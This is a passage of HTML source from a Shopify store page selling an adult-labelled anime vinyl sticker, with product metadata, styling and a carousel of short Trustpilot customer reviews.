      document.querySelector('#Variants-template--25312661111111__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "MIO NARUSE LEWD 2",
      "url": "https:\/\/waifuclub.com\/products\/mio-naruse-lewd-2",
      "image": [
          "https:\/\/waifuclub.com\/cdn\/shop\/files\/MIONARUSE2NSFW.png_result.png?v=1751874647\u0026width=1920"
        ],
      "description": "\nMIO NARUSE FROM THE TESTAMENT OF SISTER NEW DEVIL\n\n\nSizing \u0026amp; Materials\nMaterial: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches\nWater and UV resistantDesigned for both indoor \u0026amp; outdoor use\n\n",
      "sku": "MIO-R18-2",
      "brand": {
        "@type": "Brand",
        "name": "Waifu Club"
      },
      "offers": [{
            "@type" : "Offer","sku": "MIO-R18-2","availability" : "http://schema.org/InStock",
            "price" : 9.97,
            "priceCurrency" : "USD",
            "url" : "https:\/\/waifuclub.com\/products\/mio-naruse-lewd-2?variant=48086215360839"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25312661111111__trustpilot_reviews_xdWzCH" class="shopify-section section"><style data-shopify>.section-template--25312661111111__trustpilot_reviews_xdWzCH-padding {
    padding-top: 24px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25312661111111__trustpilot_reviews_xdWzCH-padding {
      padding-top: 32px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--25312661111111__trustpilot_reviews_xdWzCH .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--25312661111111__trustpilot_reviews_xdWzCH trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--25312661111111__trustpilot_reviews_xdWzCH-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#e24342'>
            TRUSTPILOT REVIEWS
          </h2>
        
        
          
          
          <h2 
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.8</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="loop"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        class='trustpilot__reviews-container'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      LOVE THE VARIETY
                    </h3><div class="rte">
                      <p>Top tier and high quality anime stickers! My order was accurately fulfilled and sent in a timely manner. I love the variety of stickers available, there's so many characters.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>EVAN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      WOULD RECOMMEND
                    </h3><div class="rte">
                      <p>Waifu Club decals are all very great quality, durable and premium stickers. The artist they commission does a great job drawing the girls to be cute and appealing. Would recommend to other weeb friends.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>DUSTIN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      BIGGEST AND BEST
                    </h3><div class="rte">
                      <p>They have the biggest and best stickers I've found by far and if you buy from their holiday deals there's no one that comes close to this level of quality, some of my stickers are over 3-4 years old and look brand new still!</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ARTHUR</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      GREAT DECALS
                    </h3><div class="rte">
                      <p>Great decals, only thing was delayed delivery on last order.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ERWIN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      NEW WAIFUS EACH MONTH
                    </h3><div class="rte">
                      <p>Company has amazing and beautiful decals and are constantly adding new waifus each month. One time they also sent decals to replace the ones that arrived damaged. I recommend this company to all my friends.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>SENPAI1967</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      AWESOME HIGH QUALITY
                    </h3><div class="rte">
                      <p>Awesome high quality stickers! And they have fun themed deals that are really hard to turn down. I've decorated my PC and cars with stickers from waifuclub.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ANDY</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      REALLY GOOD STICKERS
                    </h3><div class="rte">
                      <p>Really good stickers I've had 2 on my car and on my gaming computer for a few months now and no fading, wrinkling or peeling. It usually takes me about a week for me to receive the stickers.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>JAMES</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:7;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
